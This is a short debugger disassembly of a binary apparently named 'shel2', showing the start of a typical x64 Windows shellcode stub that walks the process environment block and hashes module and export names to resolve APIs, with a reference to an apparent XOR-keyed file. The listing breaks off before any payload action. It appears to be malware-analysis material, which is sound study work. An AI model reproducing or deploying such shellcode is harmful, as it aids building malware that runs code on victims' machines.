 007FF6214B1000 FC cld OptionalHeader.AddressOfEntryPoint
007FF6214B1001 48:83E4 F0 and rsp,FFFFFFFFFFFFFFF0
007FF6214B1005 E8 C4000000 call shel2.7FF6214B10CE
007FF6214B100A 41:51 push r9
007FF6214B100C 41:50 push r8
007FF6214B100E 52 push rdx
007FF6214B100F 51 push rcx rcx:"c:\\xor.k"
007FF6214B1010 56 push rsi
007FF6214B1011 48:31D2 xor rdx,rdx
007FF6214B1014 6548:8B52 60 mov rdx,qword ptr gs:[rdx+60]
007FF6214B1019 48:8B52 18 mov rdx,qword ptr ds:[rdx+18]
007FF6214B101D 48:8B52 20 mov rdx,qword ptr ds:[rdx+20]
007FF6214B1021 48:8B72 50 mov rsi,qword ptr ds:[rdx+50]
007FF6214B1025 48:0FB74A 4A movzx rcx,word ptr ds:[rdx+4A] rcx:"c:\\xor.k"
007FF6214B102A 4D:31C9 xor r9,r9
007FF6214B102D 48:31C0 xor rax,rax rax:EntryPoint
007FF6214B1030 AC lodsb
007FF6214B1031 3C 61 cmp al,61 61:'a'
007FF6214B1033 7C 02 jl shel2.7FF6214B1037
007FF6214B1035 2C 20 sub al,20
007FF6214B1037 41:C1C9 0D ror r9d,D
007FF6214B103B 41:01C1 add r9d,eax
007FF6214B103E E2 ED loop shel2.7FF6214B102D
007FF6214B1040 52 push rdx
007FF6214B1041 41:51 push r9
007FF6214B1043 48:8B52 20 mov rdx,qword ptr ds:[rdx+20]
007FF6214B1047 8B42 3C mov eax,dword ptr ds:[rdx+3C]
007FF6214B104A 48:01D0 add rax,rdx rax:EntryPoint
007FF6214B104D 66:8178 18 0B02 cmp word ptr ds:[rax+18],20B
007FF6214B1053 75 6E jne shel2.7FF6214B10C3
007FF6214B1055 8B80 88000000 mov eax,dword ptr ds:[rax+88]
007FF6214B105B 48:85C0 test rax,rax rax:EntryPoint